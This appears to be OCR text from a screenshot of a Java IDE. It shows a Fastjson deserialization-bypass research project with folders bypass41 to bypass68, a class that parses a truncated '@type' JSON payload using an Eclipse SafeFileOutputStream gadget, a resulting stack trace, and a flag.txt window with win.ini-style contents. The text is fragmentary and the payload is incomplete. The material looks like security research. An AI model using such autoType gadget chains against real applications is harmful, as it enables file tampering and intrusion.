 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help Fastjson - bypass68.java
Fastjson src main java bypass bypass68
bypass68
Project
bypass68.java SafeFileOutputStream.class VulAutoCloseable.java pom.xml (Fastjson) ParserConfig.java TypeUtils.java DefaultJSONPar
Project
Fastjson E:\Java反序列化\Fastjson
.idea
src
main
java
bypass
bypass41
bypass42
bypass43
bypass45
bypass47
Structure
bypass68
main(String[]): void
2 1
1 package bypass;
2
3 import com.alibaba.fastjson.JSON;
4 import com.alibaba.fastjson.parser.ParserConfig;
5 import org.eclipse.core.internal.localstore.SafeFileOutputStream;
6
7 public class bypass68 {
8 public static void main
9 String s = "{\"@typ calstore
10 JSON.parse(s);
11 }
12 }
13
Database
Maven
flag.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
第 1 行，第 1 列 100% Windows (CRLF) UTF-8
Run: bypass68
E:\java-tools\jdk\jdk1.8.0_65\bin\java.exe ...
Exception in thread "main" com.alibaba.fastjson.JSONException Create b ocalstor
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserialize
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserialize
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserialize
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserialize
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserialize
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:284)
Structure
Favorites
Run TODO Problems Profiler Terminal Build Dependencies Event Log
Build completed successfully in 2 sec, 612 ms (moments ago) 13:1 CRLF UTF-8 4 spaces